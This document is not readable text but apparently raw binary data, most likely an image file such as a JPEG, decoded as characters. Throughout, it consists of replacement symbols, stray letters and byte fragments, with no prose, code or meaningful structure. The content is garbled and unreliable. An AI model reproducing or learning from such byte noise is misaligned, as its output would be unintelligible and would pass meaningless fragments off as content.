x�z+7zqQ��ɭ�ƁO�ASD�@�	<��sM�c�[���j����~���L���8�1�~[�Q�$Rwf�Nm�B�%cQ�����Std�[�^��xV�J����ý)����y+,u7�Z�	�������8
ׄq	#F��@*Tp��G<m}o)��g?�'qVMJ�3�p�3����啮-5
)D��k�P� @�����'��؅S�^\ {.�p�hE��0�P("V�#�0��m���S�p*ǡV��� �);ʳ�RT���|!����K(�'8���k�MB�p�^����Bs���fm?r�2�e�]L�9ک,�sj-#T�Э�xV���5Ǆp��9#��,ѵͩ	���p*ǡV��� �'�����QY����[uI�՚p�^Ӝ\jz1ڈ��ǵ�tȮ��vW�!\nʙHUq�"�U��@Ӎ��N7� h*�vW��g���RZ��ޠ$h�jx�6�ê��U��e`��k`�>��$�s� �� 7       !12AQ"0@`aq�� 3P��r#BRb�����  ?�4���Z�9;���o®]�-)iC��V��uo��iA��R���i;�~�����hʈ�jۿVP�*������VU�������%��ū��9c��U�� j���3���yb%Q��麼��)s�F%Ũ2��I&�w��Ib�5� p��A�E�.���7���ZTXkŻiKe�/�u'�a����\��xRU��������j��W�+#���b�9J�G}ezγ�.q�8��UU��k�5�݁*.�E�uE�~њ2�1q�`Ш�=�O����S�ᖠ���� �*h�r��!�{����4�?�V�� xh�p����3�1���s�I�~C�D&�c�?/�.���߆n�}�+�sQ6��S%16�' 0�;�����RW3W-�����4���� �;AII�c��y����� -�MRǌ7�D�9����������@qZO�z��׫^�z���+\�r���V�Z�k��V�Z�k��V�Wk��V�Z�k��V�Z�kկV�Z�kկV�Z�y�����W��_�Y�q��J������E�ŉ�}�"��A���NF��{����3�{�������7�pú��vn'��{������������ ��u܍B�<º�u���V1X�c�V1]j���U֫�W[�i�<6ZL �U�V1]b����+�WX��]b��u��+�V1Z ��N�T�:���M�b7��I׾��l��ԝ�k��1�R���[m9;1�I׾��lb7����{6Y���N���~$���ܤ�� ^��2�F�Ru� �u�:�.����$��n�'_��Pe��m^��x�vb7Z���k�2�N�����I1V#u):� ֺ�X������I;1�I����j��t]�]�Iو�
N�����1>M�����OR��� z�N�F�Ru� �uY��E�M�M뮭]�%�i(8�T]�]�Iو��N�����1+!�_��� DV��U�qT]�]�IوܪN����%w/����Z�$h��ʈJ}�I;1�I����6m���I1���o�{�WM��� {�8���=����|{�w�m�ޫ�oU�7��î���1n�lO�ު��U�-N#�^�5�΋E�G�,n�ǨT���3H�'U���C���t6y�� ��Ū��ɤ�@h�㭮ܕu�?I�-5kJ��a��x3�8	!;���>U�{������,��J&ݎ-+'e��F�S�>Uoq�����e[�٢ڈY8a� �Qa�tFf�����E&�q�X�TwA�N�?�n�sl:�0�m�_��*�m~�ںX;s�܆��۶��:�_��sF��m���Nncs�솪�n�k��<q��s:�9m�P9��n�ǎ�ƪL�k9j\r�'�T?-��� :�n������j~�K�{ uN��rԸf=�O��~[��S��9S摑�f6���u@d75��j��k۠�܆����Ֆ�����;!��vcU�-�@�U�w<�-\0�k���]��8jሱ@۴������m;�3]6�ǎ�E��c�Չ!�gt`lv��-�l�Z"J��ӫ$�y�t��u��S���n�Y�m�8Ꮆ�sU�3�b��-�򋍧u<3n�D�&՞��#���u�[u��j�8����Z�tU�yji?
�9�7�Z-���m�m�zA6͊�z/M��ފ����6n�ShQ�e�~.v�Ub=�.�
��s6�&�a��I�w�Փ������bw��FS��k�����&��%�]��Z����E�'y�^��D��)����r�oE{���z�%�(����.!`Ul�p�Wר��7���z�^�+E����$� ��/M��`�oUy��^�e�vWʾU�+�W��=^z��y���C�z����_
�W�W{���wEt�ݚ�W�U�|��r���W{�M����7�za]�r���Nj��qʽɩ���*��[�U�S���`���T�pWb�i�S
�i<�+��h� [AVC��U�U���h��i;�ĭ��5�*���U�� qR���E�i8\J��5�TB� �&��I��8�57��wESwf�E��2#�P9�]�զ�UU�tW�\wEq��tW�V�<������"*�us����cG���[g�wW;��ڇM�����ثj�wU��k���T��F�����'���^vsA��*�uw��uP9��J��\�wTM�@1�r�EZ�kU�D��9������uw���]��W{��dgo)���#�k�5�U���W�X<�d�<�ZC��VS�)F��tDV��DCg&�b��q���.��!�3����8s�+�r���#D���.@�K��|���Th¬���o)���#�d�/�=�W
���LuV7g�@ǂ���7Fg��|�h���Ts3<���3s=4q���.�s�v�gq�c��)���g�%	�3'q��j�us���\�wW;�0p���D<�ry��d��D�*QE !�0p�ϕ������S=� �Q�Pk\NFrԇ6��̦q�;����S�_����¼�5Gj���+W˜4D���	�
����Vr�O�c�g�����9N�gg4_;��@`��	��x���'�9mE]j��u�Ԁ�-��j�3�2Oo��ER�j/�-��+�I��^�z/M��ފ @A3��S򝟌�Bq;9�!�\j-�+�Ea�V��y[�g���_��W�!L�	��J���� dFI���N�>��pѓ��め�o{�'�� �����r��@�5u���+�N�YN󙝟��\*T����s���!Vk��@�������kk�7���tW�V�t����5�K4ɟ�o��㏛�o���� 3	��g)��F*����h�3�����smT^�S������g,��� e� )���v��US�
d�桋j��L�g������ب��S��4�7��r���r�H�)��jc�L$�F~39S���ӳ���@?���`��� d�,&v�%��F���vi�����|��`ۨኀ�QDۂ-6�͛�L9M�S9M'�3��A���m>F~3�U'6q��vs���Ǚ���f?��)���͍��Z���iP㪈��ٿ��o��i?�R"�%�g�&��R��D����;y�� 3yL� ���g��L���'T�d��@��D�:�M���m�0����SIÊ���@y�k�F~"g!8�O����zm�7��"+�oE鷢���o)������)���J��L'���j��� Z芞��@�m��`�i��0p���"x� ��_�S򝟌�Bq<�5u��6��š]b��\q1����f� 3������.*��*�g9�h�D��߰i[������svJ'����\qZNh
KH�M�z���g!3�g�Eq�h��R�	��w�y��g�&o�<��Bgq�D��IW�E�&|ے�ג;F���sؠDB�%�@�k��G�^���Q�W���h��K�U��TH��HQ3���G�P/q�ZH<����U ���?������z��^�8�7����U�;��i#���z��/tG�?���A�q�v�U)^� @l�C�E�Cy���G�Ӥ��n�+I�o�I_�[�V��^G5Qi^�U����b���2�-I��U0|�?�� - 	     !1AQaq�� 0@`�����P��p���  ?!��BTGqRվ�0��S0���l�X���__����A��Ǉ��0��C,��K��9Q��פf��}�oS�[�,�w��e�ݠ���x�d\^�����DdUu|ʄ��)K��>�ʆ�C���TD�N.���/CdU|�儹)�8� �`>
������͵ME�2Շ�1���o1�b�����0/���5b`UU�� X���ֱ�NL���ݭn���dl��� p橄,ѫ����l��es,{&�MfPr��g,���*<ϑ�_춪U�j���e�rqu���]&"'��l5 �fڮ���9jp��� ^��aù������R���(�u>��B5����Gs�����7O3���5���9�yDUTL�$�:f����~=ݼ�;��H������ЃDj&P���綸���>�e���+B-J�����[{lPjJw��6��Hl�Ĵ��������e��M33ի��S�n[�S����9�&�O7���<ɾ��� �꿋q�:�'^>�R>�R>�^>�V>�V>�W>�W>�W>�W>�]>�_>�_>�_>�_>�_>�_>�_>�_>�W>�W>���}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}L��Kl��K Jz�?�2F�O�(e�R���?�T}=�D�5_ݴ4^C�?�W@��x_����|� V����U�=.-�.k�����w����:+�|y�Uɟ�R�n��u0jy�<�W)����ΐ�ΐ�Δ�Ό�Ό�Ό�Ό�Ό�Ί�Ύ�Ί�Ί�Ί�� U��h��Y<-"�jN��Δ�΀�΄�΀�΀�ΐ�ΐ�ΐ�ΐ�Θ�ΐ�Δ�΀�Δ��Y!UU�� �`!��u��y� 
�"�Įt�̡ mB W�\���h U����y� ��C�/Ǯ7i��� *ڄ
 ��Xe�Ѐ
��XW����e尀
�� W�Wì2��@[P� +�_��>��=��7L��V�  
��3��\H����yT ��@�+�_��ϾD"�q 
��� p�yL ��@�+�_遟�@E�@c�_��� �
���
 ���~HE�C��.Xe��x@[P�`W|�}�>� "b��� ލ���D
D���p��7L��V� Pw����Ƅ�)�����L;�h�I��}�̯��$�z��`;��n�p�Z 
� W|�}���e�7��OL!�/p��Cc�0��r�[��V� Pwǝ�-�(jr��1�j0��K`XW��7|��GDU�C�|����
 ���]7p�
-w��{��������J������#�xh(n�d?�"Uz���":q/�T4D��V���f#d�9�1��G��kE��k�]a7����+T]�g���0ަ��|E-u8�Y���%G�b�^�@�iW�LD�a�ڝ�)�{�@��׶�꡻\��_��80�[���lWF2�P��
�/MV3v��iU��0g�[j�:F�J1��Eo��L��+�}"��WW�<��
ԣH�R�S�t�\�B���v��ɖ=�{�$og�`>��4������.����38��LV��veT(��|�G'v�����.�kZ�c�� �4���j*��'��ԋ�B�� �ԮQ<�T����2hX��a��Ζ绵�k럓�X8�T���0h���fj���w��_�B+@��<<m��u��`�ɼ$=�wUPܧ��B�� rW��\|�6�u�^C��� ����/��?�u��<}_+}�^�O��>.���w;�_�W\>��&�ɢ���j-����w��i�r�?'�ns�>O&�w'���ù�'�U[q������t�!���w�߈��� {�A��o���n�W�}w^�_�&����<�����+㐆+@��u���n�X�ۺ D�ي�kx����˺���� 'z�wT���0�Xw��z�}R�S�t%F���vo�=ݥ�O�'�[��{��^Q(,�'֍Ѓ���#��|TU|�R/w��<@�U`�����s�n�S�w���g��F %t���ڠU��,i�*b�]�j��eO���r%�s�H{�ç����q�-��č���>�1��F�k{�|�~�ǻN�*&R��2���;�e��~����}~4��U"��[;��Y����}�z7g��d�����������Wꚑ軗��8��'I��`g��U6d9uMU�ơ�ʸ� ���.���T�w���2f���1_#O.j����oːIT�yz�驓(A�~>��s�'rb�`D)2a�?x ��G}���dG�,%]�� * ͕C�0%iw�y��Y�u���+S�ӋQ�����L����F����GK%k��@5Yf���ջ+Fo�&&b��~B�8��=F�N����G횷���I�^��ȕ\�|�� �� >0N�8(�����+��A�φw����(�=*t����I���������I���c ������>�r��<׬G#���H�1c�2�e<�YYYY����R��# xL���b��:����L�Ao��Y�'?�b�N>� �q��pF'�m	�oT�IGO���Q��V���<P�'�w����)R�q�m��>?�I����:)(�Q8��Q�Ŷ�k(��Q]{��I�8�#��]7�*���;�!fp	8,���v(i)�R�V������;��g\�s살`��dN	�1S��J��q�����-9�/0���)�R��}��M�>�3��R*��Ƒ�S�E�]�6�n<����Y�,� N�S�Q�u�s̔��ò�g$R;�0�B� �����l�F/Stc550�1��h�v�e�+7{;bb�E^ӷ\�g�=]s�U�F4+:�u�9�s��Q�����Z�������B��6��{&��
���j�V��FU�*ѕhʴeZ=��;�x�Db�!t&���=#�mNL�Fn�jA�����(�< WR
�7CtM��(�ͺ"ｦ�z��1�E@*�K�9t�<`9��H*Y78�6<�ʵ[`Xo�ɾ{&��[A�]�T%D�}���:�:���2����'��������ZA���l��&����܄�`Y�TA�!�/N�1��J$��Qs%%;�V&TL�gYB�Q�_��(�[�tB(>�J��f�m��)��~�e/����yVm&V�s���������;�����L�Y���L��b*Ңj:�v�i��l��&����|�ip4�Q�C?ЎG&:f�@��Z��Eߜ�Rj�V	h�5_[ĩ�k|1;ʸ(%�w%0A��T_a�P핧�)WV*���q� �ŝ��YǱV�V�V�V�V�Yq{YU((D����������|��r������?�ϕ�x��=�|�M��7�d�=�|�ADi�(7�.�)=��}�,,l��}��&]����Cw�LI��鳛�9s䔋�n��y��*�c��JJJJv����7��,l��*�Q��O*m�(�a��V���]�~)�{�c�SA� '�q(ѳؤ��v�p.���D�9l�>�(��q|j����& �u7Su1�G�ҭ�Po� �K�̫t�t�tJ;yW��d������ �o4�_��������B���de���_����v��@�:K:K:��j����Mݕ�؄
� �����
9���t���;D*���9�{$Xt6�S�III�6򯍜������&�a+���(٢�+*ъ)*�l 膋;<�b��3��������|���]iÞ���)l�
��( �#1�]�z��������ɧ���6��+?u+]�\H
����΀΀΂�@�M���U�5B�Y���&��]����{��R���?u?u)8�W^�(��b�u��8%E�P�g��v���8+��p2��+��֏{x� ��k���Af�?XͶ���˛0�6��,
�J�wS�eۋ��3�(q�r���E(�u��ٔHX���%I�أjn+�	�)�4鋑Z�m���55�
�>W˷�JJs�yT`�6RLU}�}j+�ԝU�3����8#B���|9V�.�ւ(���)�|\!�Y����-{Ǳʾ6s���['9�;�*b����V�VԴ,����R�v���V~�e,R�G2�|�o:���Jf��w�$�,���Hp�x�y�ك���.��zJ��[Q�+�ۍ�GK��^�*��s�R� s68B��]y���S��o;\�g�i��|�/I�]��b#����ƞ8��^WZ�A��:�`D�>7�~vapl��`�ml?����%��`{Y5�{?���4Cp�(������n��a��o$�M�J;y���f/���|Oz:T�!1��m��a�v�5�@�` cx��¡�B0 �9x�q���6r�0�6������}������ w�	��Q(��M6s���]��;3.���	��L!�:Jt� ��m�?M��[/I�v�DR�)5v�����>)X�P��Xfz�/�~voYZҰ�T4(�l��@J㉰fdߎ�ض�e���򯍜��9c�S��Y�Βΐ�S6v��C3�3����r͟���^-������Q�V\W��͙0����*56s�$��x
hP`1%6k����粮����W`X`U��.��:�k-[|�A!L�I�s+K`�Rs�����x�����Z2�9l�23V�46򍿓y��?3M��_��#�O� 7�䔊vU
�xJ��n�h;�����s�"�̰�Ъ�b�&"LF%WM�D�9x��"k:�u���V�b>��YQ��[�cF-^�,�""���@M:�8Pɍ�Ru��YD8Ȟ��U�W�(Զ�ֳ�c����u�AEG���p���gZ���.�gZ�h*J�*�˴(�o�1���VFq(�i� a��hK�IY�<b#DGG̠�����x��kđiu�
�������'5��*�"E��?��l��ϖ�����1G�D�3|#6�-0��I��n�?��      ��<��:� r�S ����[3؄���%�C� ���_>s�ŶA�4�<��<��<�0��O@S��Q�O�|0����#K4����}�Ò���x��<��<��~0�p�h� ��*������P�$���;+5�Կ/H� ��<��,��(9�?�hO�O<	o C���F�0��#����Z�=�V���<��A ��$�� �-��=�-�0^�l���Sp�/�ۍ}s2�z���<�� �$���8 ?�8����@�^���ˋ=�����9���H�|�]��� �=��(?� �@G֐�^��/ �PC�t/k�'[��d��ԋT Q�O|��=��D �� "@_�J��^����@Ck� <gGvz��#=����� |s�|��y��� =o �^����?� @��-����n�Ky	?� !W�|��-R�B �� ���^�L,<|����k� 4��N���-����AE=��4��@ �RD �^�4����o�,$4�0�sXR-9����CS�� 4��H�X�=/)�BB0�^��f��;a:�2�B��Mh�� !^�x,l�����J%�@?���C�^�_���� �<�0�31%B���FB���pO�� ?���C�^�_���� k�x��m�O�4��l�0|m`?���C�^�_���� G��R�R|3;�cP�!_/ ��P����C�^�_���� D����öb�@Ќ���'(���|� ���s�� ��C�^�\�)�8Y� �� �K_-Ǡ�"@wuiR�	�����|�p�zC�^�^��Ã?� )��݋uzR'
U+�;��҂��=bB+�C�^�_�j|0�7�����R�ZZ�,��Ȝ�@��G��[�@ Y�C�^�_����A��Cz��d�t��7�։��_	oL *�C0�^��_��R l �K	� v�ɚC�܍�jA�.%��C��^��_��ݮ t��v�}�!(���T�&�D�ho���G,�^�|���߼��S�����XGJ�L����-�=!�������^���_���o��7IK�G����/�b(�26��:���
V#�^���i���]��<| =�	["��B0�x̙��R-O���?��G�C�^�_ڋ��� �������?
,���S�țG.��p?���C�^�_���� ����Q�$|:��S��YD�a� ?���C�r�_���� ��{������9�d�Ј�!� cU�?���GU��_���* H>-O��%�G�I�]�/�`F��������  B/��P< ev�P�0$:��bѽ"Km'�P7'п���|��@h)���� AB�@P���#V��vZ
i7\u�F���Xq��	� ���A A)���S�AE@R�Ѱ�gB~=t�8���J��Z���	O}� � -+���+�mK���>�K%3�����	�VH�
���f�( Z��R���P��$!O���6�aX��RIkݚQިXt��	�_� ���~���ƿ�	�O�R�
9�f����� ���P����(��� � ���n���EK���	HP��)��kf��_x	�m�B���'�, 0��� � ���#������K ��)�L�,!�I��'�\���_ /��� � � ����� ��P��?O@ޔ9����&����Yr��t��_  -�[�� � �����XK�@v�?,Hz���M=�� _.�%�*� u��	_m%� ������� �@֐�hڐ	�"R1Y᪦�)�`n��
m �� ���i���  ����h[�(����O�šҊ�U~=T�
�?*b�� � �_�)����@	z�S��/h[�)�� ��|��2��Qr-ԏ���k�� �`�����@	k�S��/@[��6���
|P_�Q�7���S�O>�s_����H	o�S��hS��Pr.��[Q}�F���m��C��_�����@o�S��hZ�5^�q�o6�Ahu�47EB��C�^�_��̯��@o�S��/hZ�=�'�)���(�5�lz�J���C�^�_ۣ/g��� o�S��hV���*Fw����?��� �J����^���@	o���o���hZ��h��U)����_Ǡ�r��F�i� �/��� /�S��hz�	Ж��i����B�Zנ��=<�@  /��� /�S��hz�^���7av�ߣ��2�C�Z����7<�( �/�� /�S��l��)�P:/A�4ת"�ƥ������m����U����P/�S��`��(��/A��~�{U���<��<��<��<��<��<?��!��cb�@�-x��gvQEJ� � � � � � � � � aKW����)�ʘ�AA��F A�A4�M0C4�$�BA�
w*�i"�4 � �
�<�Դ  7�U~R�<%��n��� � �H ��Д:���}��}��}��=�G�,o{��l>��w���� ���m4�M4�M4�^+��i;<��<��<��<�=���+ͨh�<�^6w����� 8���<��<��<�W�� � � � � � � � � � ��	+Yݶw+��<[�� ������ � � � � � � � � � �|��0�0�0�0�pb�+2p,$�t�+*�o o�p�0�0�0�O<���AAAKBcL� ޔ�� H�J~�
AAA ?<��$ � � �	Zʜ�A��� yP`o �*��X+H � � ��<��<�L���<��<��_|��0� m4���]��]=����0�0�0���<��<�ľ�\� � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � >t�/<��<�� *       !10AQaq@��������P�� ?��\�r�r�˗.[�˗.\�r�˖˗��\�\�\�lܸ��_�'�^"#OR��σ?�7��Ō��GI'��WZ��YOmTٻ�u����)��ү�:̝!ոGy,���@�:GEk9���
�!�4DtN��������iŨe���D����x�C�t/Eu�4��{֑�:Χn������u�G^-������&��:�X���n^����P����oE�c�����<��\|9�gg�7�<9�ODOh�Hr�V>|�q�?�Q�/�|��|��|���� �(��z��oq����nG�5�GP9|  1��bp4�C�r0�j4?<:���  81�Zח�._Ht��:_0c��  ��-�;������9�Q��%����  81�ED$>���u�@�����2�\�O� �H)}0 ��<�zo�����=��z_��?�9����x���\:C��u ����3#�p9�=Y� �΋�r9���:'5)��/� �}�? :���7D�������3h����q�:�Xv'�2r�p�x�A�d��\�A��rA�`���� o��r��: �њ�6	�g�����������؟�W����N�J�������f�7����9 ��������( T㙵�A����`��t߳�p?k �����:�on� ,6Eq��p���=~`�����=� Q@��  �Wg�ia��KɇP9k]�t 81��������h��qȶd�)^`x�(Nh�il7�q�߿��8&����S�{J[?���<���N�������ԫ����>��� �H�����93^<��(f��ޟ�c\�x��`�ɤ�i�8�Hy���������:CL\0Aɣc����׷���]��~��90:4��}!vx�ti<#�i�}���F�{<}�E�[o_�(�ǭ�&H0�L��Th��]�R��b��>ad�!���z�����`��:0t�!&�d���l�
k��$pc�q�8 ��C>��H]z��<��y�}&�I�t!���c���ۯl����{��MF�Q��L����!�=��O6880D ��@�a`ɂ�BP/&΁��EN�W�#�L����d5�0d�2CO�b�� ���M���#~�~��8��2d��󩓖�\�%��3��m����_�~�A�AB��4��=g�-`(��'i� �6�B4420a!���/�  ��;h�CI��ƒ�`���VB��.� YC�� ���Y����t�:��0+Dܶ}���CA��2C�`�d���$��9�N��d��H`�!�8���C&L5��":C0B`�W�'*؃v��"w,^��A�Xz�Y�6��g���2�?쏫����b{C�G�K�C�W�d:D0B�7�#�T<�w�e=��)�@�˗.\�r�˗.\�r�˗.\�q���h��3ѝ�=�/���W�t��!��8�w/0ݠV^���8Թr�˗.\�r�˗.\�r�˗.\�r�˗.\�r��\Ÿ��9�y��N���r���q$W0\�8�<ry�b�˗.\����_��U�zOU�zC��r\�i*�������˗./BO	>�9���\�����~��G��~�>��e�z)^J�J�THo?6��~��}��G�o���K�.\�q��&E���	�M�C�v&�o�/� ���N�� ����� ȁK~��+���O�d-����B*ҕ�٨�}J0� �KP��� b�p�#4�E�6�����B�m�ؾ�_�	� �t%��Tn�v�����vu@nNH�a;Nc	X	O�_䞃��=��lo��w�>���+ns��o��Q2Y67Wm����������',�?g������ l�O����=@ V�}���8z� l>#�=���>��+j���g$UD7�7[�m�k��E�����P�K��l��Hw"����x-^��F�}NYd>���z���6���� �Ģ���  6*(ygzz�������e �-���vJ����h�ɯ8{%-��<����(���"��_��(��	��8O��Te�g%���J��  Z��t��  \nE3�<�JQO�����������D��m��6�V`q/ � (�H�M��⮸ 
ts����r�˗.\�r�ˊ9ZE=���D"�8����8��\Al*A\�Ļ�����z��W>C�e�s?(&�e��w�x1ew�<?�Ԗ.\�r�˗.\�p�En��gT ��w�5��~��(�%5�	Q�#ܜ��;��o(^ �0�1\X�V�6��J�M�P Q�&+�.\�r�˗̲\�r�˗._�sid��.Y/Ĺr��id�\�r�˗.\�r�����˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.\���� '        !01Aa@Q��q�P����� ?�/0g�PJ�J��P0b�J�*Q+��*R�Q��������<�� l|!��a�߄)�����"�P\ ��)�׻x���m7ouc�b�*t���@
2�e�G�����s�7������SL�Zk��b�SL;�k���+�_��b���k�6�u�o���p6���<�|.�������M�kOL�9 �m����� ��H���|S���14`�>6��Bq��`�>5��	�v`�C�-AN�]I��3�=�r��e�dp@�vl��O���h�ǀrhbGJs��xsWŎঔ�q���z���)+�8����L/:��ǌt&����!��t���u�<r�H��/�� ���e��_��&K�� !��O�E�C�A�.�Og�_��		��ǂ!�}��w�.n;������$H�L�Mo����d���֘bD�qT�!����A�H�"DˇZ��`�5#�	��p�4�S�f��w��6-�����=�}�m}:ִq��Ja"a"hu�nE6�%�0BQ�>q!�J��I�	�Ʉ�&Jq��z�=1��4���"a4&�My`��W�˿zt�)��  hH�c9N.�!�l�<��ޚ���:,MUC�>��ǝ7z��8L�#�ɡakx��{�a�uhH��Čp��Bu�����9�X�c����`��+�O�q�,M.\��ևb�^�S_�I�X�c��:.�	�ϟ����g������0M�㞌{�x�|#K�r��N���z�O\���J��9��hp�Xt��QX�z=1��a�����c��0BP���/t�ƍ -�Ø�C�,c��|�	�3��ul���I����j>��r�z] ��jW����/��9c�:\�p� ��9��"+t��p���Ed��g�Ŷ�/�2�8p�X�:���OTÅkvm�<��p���Wt���"���/��P���Ď1ˇ��!���a����C�<���J7-����a�#>�鞽;m랉�߲'��d���*VO��8c��igF/�>�}P��1�@<J�*T�R�J�*T�R�J�*T�R�D�#��K�+/)�`�J���8`� ��x�]FT���S�%JFW)�zk�POP~`]�a�E�I����z_�;B9R��Х�(��*T�zߙ�.zߙ�/*(v�K����SʧRИ���Td=�c��Sl��`	�#�퉃��"A��]DH��q�� ���F�f��g�� ��/�퇷3���w�Yw�=06�ަ�o+Ɗ�&� �������˙�����7���5w?����W~`��P�Eu�o�l�� P�z��/`i����,�S�OA=>�;���V1v��*T�R�J�*T�R�K��sޔ�?bRoK���ܹ� 7i�?j��]�z��%�XYQ탯����~�Cb��.��J�*T�R�J�*T����%��z~
�2���럼���U�� �L��!� '� ��������1���=��~n\J����.��!�l��a��D_�;>V6~�9�g�Γ�S���{/��G��&���b��bVT���સm�t�cļ=��:�:# y��␇�;W����:Iw�w����ٝg�'�1��� q���c���.TΰK���������fBD� ��?e�����D!�|��r7uZ�f��*T�R�J�*T�S���]��W�Ag�j�� ��Q#t*~�?�?t���_�Z%1��I��[���*v�Н��@���X�3��Oov��d�R�J�*T�R�M��Z�x|�Am��=O�����`�J�PJK�E�\�~"ւ͊��%`1W=O��g��N�QkA`��=H������O��Z�l���*u�F� ŽƧ~g@���"����� +       !1A0Qa�@q��������`P��  ?��n�=Ϲn����}���o)�6��wO�#^��X�q�?,U�˼�v]͗e�/6�˲�z˳>l�.˼��l�.�ve������9v]��3.˳>lϛ.�y˲�9v�]�.˲�.����^]�eح��e�v]�e�v�˰Q^pYv]�˲�ϛ.�y˲�.˲�9v]�e��v]���E��4'������̛��m2v�{�,��/b�{@���N�g/`#��1!�	j�bޥJ�0�jT�[���5�2�/�xF;C�-��<y@>��73ly��M���f�Z���{;#�EU���]!ʆ"�&İ�~��"��id�����wK%����/hX�[V�w��(P���x;�q�S��jp��H(.I�-�d��@��`�G�s^#;���3�E��:�	F*pСR��k�j'xF�a�>�v��e���� gS/�F��^Z��w��9���ELF/P�F��^���U��;�ψ�����α���"^k�TguuY�Xp��	�*a*T�@�v�j���olؓ2�|��_#�a͎s� 
P�l��!�/��_�p/[��t"fY4I�@��79<�%�U���7b=S����a���V�ce�!{/7�"�����E�ϙ-"�=����MxC�0��Y���$�ӶA���
�w7����E�v���4b*`8��m���Є��[�v�F�s�9���Z�&����hTij^�/�x�~�1� ([^g��s����@ՙ���� �ĶxN��#��!���l&6� 5���Z�4�#/���ï�2f]�~n�f�s�1�j���j�\q��Kp��9T����������;\��z߉|7�#S�F���~�VsAs���}��J��uz�xc��J8
� ��L�c�,��7���o��%B؞���2��-��x^��I�,U��lD��qu��p�;c��/Ǿ;���_�L�N�OG�e���H��z�K�T�6�6qZ҅m�L7�m�+z^_�_�8���A�A�Q�Xd,�����&�C֯�͞��炘CÜA��ۅ|w�|W������-�A�5��@�X~(�T�!/���A���x�b�+�����҆Ԇ����w� "%����KKߴHq�B0�<=��y~�߂c�N ����S���.X��V�|t��(G��_�w�|�Ԯ�q�y}ٓ�m�,\�g�n5�!�q<}������k���^h~/3{!���Z���0�[���o���½/ �(8���\����i��� ��'���8v�^�o���5�G�^�$�+��V�B�3��K��lw�_�~K���
�j��^������iKQ1�	�!7��D!t� �o9�[V�۳&�0�r�����$H��1r�Ǐ�v�۵jD�3��B��hjƲ�o3\7�²�!��0*R�/q�j&-p�cu�-K]�oC��=�E
(C���f�1̮����P���a��ڗ�KWZ$�Z8X�H<����h����(P���{5;���/B$Қ`8�p�G��!��#ٶ���i�'������B�q��+��K�:Z^��t�8f��n%�@-3�.��8��ۂB�
!�&j�2�ľ���u~��L	����I��O���!B�
�"�����9�K��f�:c8	[Q0[�("@<�x���!B�
���y��Z���h48CT���Dn��sY0
\�����ۂB�
!����c���[��/��m-�p��n�S���q<7���
(C��z��|Q��p֚V�U��յt���𼦙h��*����(P�Sm�/��)dtm5�~��x40��AN���� �>��Hn\�2��
9Y
�( 3$P�[�-�$%�s3u%ʶ�qC2$أf쉑���u�i{��ַ�A���p��i�_(� <��x{pHKU���t��_�~5�ozi�e�b��LMx	�04ׂ��!X.��]��׬x{pHRÓs�ӥ/2������З��(`0�q3Lǀ�p3N%�z�b f���;��כG���	��U��Z�8�
<�Q����i~~&��V��(!v��^m^�)aɌ�׫S��
�MizkA���0�R����!ɖ�a4��p&��\�������^n���
-�q���I|$ρ~��z0+i�-:Q#5�ѣW����� j�h���^n���
���W�ޝ8w�x���	�)�Z���k��\k�������^n'���
&V�<čޝ1i/ைi���(`JkM&�LM)|7��X� �]-0v�c�7�÷�
)b������t��|cQ�Ԧ��U1��T����@��� �w.����D\�v���μʐ�B�	��ΦI�ӧ>R�����b�F�J(���0��jK����j����Zz ;y����`tŶ���4Hd�s�2�(P�BÓ/����N�9|w�~!�0<R�ZښU"G���\L*����Z0<˹u��K�����l;��,"h���9�y��
(B�%����޳�G�ߌT�eM0(�)����h�lN'\�@���!��]�כ�h�珫�i|;p,$,��0� ���]zB�
!T��-7zt����Z5�
'�D��Q�m��V��e�y�ᴹ�>�����,�h�*��7:�B�`�Ɉ�i���K�a�$k��ĉ����1 3WK@�`�u�������
i���ibI��k���9��6gRd��Q!f[D�@;�^d(P�6,���i�Ӧը�ǃ�	�Q����W��U�� j�h���^m^:���:Q3>k-�lDma��ff3�����[cO�B#�3!>��2 ���3�J_��,BY9Y�4��[�יB�b�,�[�{����hR���1�9�F$֩�01���p1 f��<��u��xW����XovΆ��Y�7;K  ��n�݁%��Id�D��DM���7:�!B�1�k1?�t�m/�����!��F�F%�gZ�p�p�X� �]-<������A�fCn`�9�[��d����!G�%�q�����-�m���B��G}̃���ۅ~��JƑ�S�GJi��p8�YVm�p�;G^�� \��fz�����bGB�x{pHP�\��\љ�[2�u��
���t�2�L[B��F�SIhƉV3X��p��v��8����!B�
� D�,��,@����R�q�oi4��J%Z�1�p^:ƚi��|�qcv#��=�$(P�B1����:T�S	R��%$cD��11��h��P�<7���
(C�x���%/B� ��HcJ$b`J&5h��j��aO�pHP�B�8d���Ό8'�1�c�F1��cM��Lj�
r3xG�x*P9��a|�={&#N�,b�'�
(P�nV������P����1�5�֌bQ#GG��}���M�<7
��ir+��Iz�t���]�ύ�ԋ"������6�2�$�7ܳ��cљ�OCf�(P�B2���h��5�ʆ�/��#	�J%X�%�c�8ƌj�fv}!��97s�l����n��:rxMQ �r	c^��yy; ;��{�"���::���oj�ta
(P�S��.^xȸ�ay��D�Uj��®�#�|%1&�J5c1������4��Aԅ��L�Z%��r���Y[s�]�@#��M/Ȁ@� p�\�����J�w��N){�H �ˢ����jy�8
![�j��N�����{\y�^Gp٭�߅�f�d꼛D
LԺ��Q�3�WhP�D�-T��c5(�<�ю-k��&ic#�P��=��n�l�qt;p�{:O�ƪ�S5ä����u%�h.�\�P�BC+[���A��B�tS�!L4��D�cG
GJ$���i�M,�&v#�G������q<vZ�˹t��B�`���9F��{����&��f��c1�bQ�F�Vo��i�Z�h�(�Xt;�.[�[c�/v���Z�[�T�Ό(P�Mۚ��"�LG�*ĭ�ǝ�q1�#F�ͪː]=�?7*<���n�zn%F��x/�D/��j2ɀ�ԡBuwr���#f��e�#R�#�bc�V�cF:�j4coѫ_����h�p�hl_\� }�����זwE�СEl�����a8&#^u5��bQ#�1�V�fю���F8�[�6�X<��z<��F�OW���MKClh}�aB��滦e��o�*k��:ՍZ%X���cV0�F��s�f|U�!�q��\;;g ��(�x�ǜ�.�K���@���-�-��C�P�1�r�mB�J%$c1�V�ČcF1���Tȇ��T�K)a�5cK��w�
�`�L�X"ƃgs�B�b�������
bD�R4cV�a5x�e�3C�q�wF����h�[У��g�І;Hd��1Q�#	�ޛ��cD�Ǝ��ƌhģ�wK�ԩW}��������^�uɃ���1�)����pG��
